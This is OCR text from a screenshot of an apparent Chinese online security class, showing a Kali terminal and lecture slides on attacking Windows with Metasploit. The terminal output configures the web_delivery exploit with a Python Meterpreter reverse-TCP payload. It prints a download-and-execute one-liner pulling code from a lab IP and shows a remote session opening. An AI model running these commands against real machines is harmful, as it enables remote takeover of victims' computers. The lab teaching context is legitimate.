 上课中 00:47:47
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split
Quick connect...
2. kali192.16
/root/
Name Size (KB)
..
.cache
.config
.gnupg
.local
.mozilla
.msf4
msfv
tools
公共
模板
视频
图片
文档
下载
音乐
桌面
.bash_history 2
.bashrc 3
.dmrc 1
.face 10
.ICEauthority 1
.profile 1
.viminfo 5
.Xauthority 1
.xsession-errors 11
.xsession-errors.old 6
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
Payload o
Name
----
LHOST
LPORT
Exploit t
Id Na
-- --
1 PH
msf5 expl
[*] Explo
[*] Explo
[*] Start
msf5 expl
[*] Local
[*] Serve
[*] Run t
php -d al
Interrupt
msf5 expl
msf5 expl
msf5 exploit(multi/script/web_delivery) > Interrupt: use the 'exit' command to quit
msf5 exploit(multi/script/web_delivery) > set payload
2020-metasploit攻击windowsLinux实例.pptx - PowerPoint
绘图工具
nyanyanya ziyan
腾讯课堂
Exit
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 帮助 格式 操作说明搜索
共享
从头开始 从当前幻灯片开始 联机演示 自定义幻灯片放映 设置幻灯片放映 隐藏幻灯片 排练计时 录制幻灯片演示
使用计时
监视器(M): 自动
播放旁白 显示媒体控件 使用演示者视图
开始放映幻灯片 设置 监视器
19
20
21
22
23
24
25
26
msf 攻击windows实例
15
B I U
新建批注
03
msf5 exploit(multi/script/web_delivery) > set payload python/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set target 0
msf5 exploit(multi/script/web_delivery) > set lport 4554
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.24.147:4554
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.24.147:8080/
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import
ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.24.147:
8080/', context=ssl._create_unverified_context());exec(r.read());"
[*] 192.168.24.142 web_delivery - Delivering Payload (437 bytes)
[*] Sending stage (53755 bytes) to 192.168.24.142
[*] Meterpreter session 3 opened (192.168.24.147:4554 -> 192.168.24.142:49431)
msf5 exploit(multi/script/web_delivery) > sessions
===============
3 meterpreter python/windows source-PC\source @ source-PC 192.168.24.147:4557 -> 192.168.24.142:49309
中
单击此处添加备注
幻灯片 第 24 张，共 39 张 拉脱维亚语
备注 批注 81%